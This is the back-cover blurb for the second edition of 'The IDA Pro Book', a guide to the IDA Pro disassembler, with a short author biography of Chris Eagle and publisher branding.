

## **I DA PRO I DA PRO D E- OBFUS C AT E D D E- OBF US C AT E D**

No source code? No problem. With IDA Pro, the interactive disassembler, you live in a source code–optional world. IDA can automatically analyze the millions of opcodes that make up an executable and present you with a disassembly. But at that point, your work is just beginning. With *The IDA Pro Book,* you'll learn how to turn that mountain of mnemonics into something you can actually use.

Hailed by the creator of IDA Pro as "profound, comprehensive, and accurate," the second edition of *The IDA Pro Book* covers everything from the very first steps to advanced automation techniques. You'll find complete coverage of IDA's new Qt-based user interface, as well as increased coverage of the IDA debugger, the Bochs debugger, and IDA scripting (especially using IDAPython). But because humans are still smarter than computers, you'll even learn how to use IDA's latest interactive and scriptable interfaces to your advantage. Save time and effort as you learn to:

- Navigate, comment, and modify disassembly
- Identify known library routines, so you can focus your analysis on other areas of the code
- Use code graphing to quickly make sense of crossreferences and function calls
- Extend IDA to support new processors and filetypes using the SDK
- Explore popular plug-ins that make writing IDA scripts easier, allow collaborative reverse engineering, and much more
- Use IDA's built-in debugger to tackle hostile and obfuscated code

Whether you're analyzing malware, conducting vulnerability research, or reverse engineering software, a mastery of IDA Pro is crucial to your success. Take your skills to the next level with this 2nd edition of *The IDA Pro Book*.

#### **A B O U T T H E AU T H O R**

Chris Eagle is a Senior Lecturer of Computer Science at the Naval Postgraduate School in Monterey, CA. He is the author of many IDA plug-ins and co-author of *Gray Hat Hacking* (McGraw-Hill), and he has spoken at numerous security conferences, including Blackhat, Defcon, Toorcon, and Shmoocon.



www.nostarch.com *THE FI NE ST IN GE E K ENT ERTAINMENT ™*

 *" I LIE FLAT ." This book uses a lay-flat binding that won't snap shut.*



